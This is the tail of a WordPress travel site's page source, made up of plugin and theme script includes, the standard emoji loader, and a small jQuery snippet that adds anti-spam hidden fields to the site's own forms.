Me","prev":"Prev","next":"Next","ajax_url":"https://www.canyontravel.eu/wp-admin/admin-ajax.php","no_routes":"No routes have been assigned to this map.","no_categories":"No categories have been assigned to the locations.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
//# sourceURL=wpgmp-google-map-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=4.8.8" id="wpgmp-google-map-main-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.8.8" id="wpgmp-google-api-js"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-content/plugins/wp-google-map-plugin/assets/js/wpgmp_frontend.js?ver=4.8.8" id="wpgmp-frontend-js"></script>
<script type="text/javascript" id="traveltour-script-core-js-extra">
/* <![CDATA[ */
var traveltour_script_core = {"home_url":"https://www.canyontravel.eu/"};
//# sourceURL=traveltour-script-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-content/themes/traveltour/js/script-core.js?ver=1.0.0" id="traveltour-script-core-js"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://www.canyontravel.eu/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-content/plugins/goodlayers-core/plugins/combine/script.js?ver=6.9" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https://www.canyontravel.eu/wp-admin/admin-ajax.php","ilightbox_skin":"dark"};
//# sourceURL=gdlr-core-page-builder-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=6.9" id="gdlr-core-page-builder-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.canyontravel.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.canyontravel.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="LqtKXryJeF" value="D7NWEF8Bb" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="gRuoKftFS" value="gzvx1HJBI8]of5Y" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="LqtKXryJeF" value="D7NWEF8Bb" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="gRuoKftFS" value="gzvx1HJBI8]of5Y" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("LqtKXryJeF", "D7NWEF8Bb");
data.data.append("gRuoKftFS", "gzvx1HJBI8]of5Y");
                    }
                    else {
                        data.data = data.data + '&LqtKXryJeF=D7NWEF8Bb&gRuoKftFS=gzvx1HJBI8]of5Y';
                    }
                }
            });

        });
    </script>
	
</body>
</html>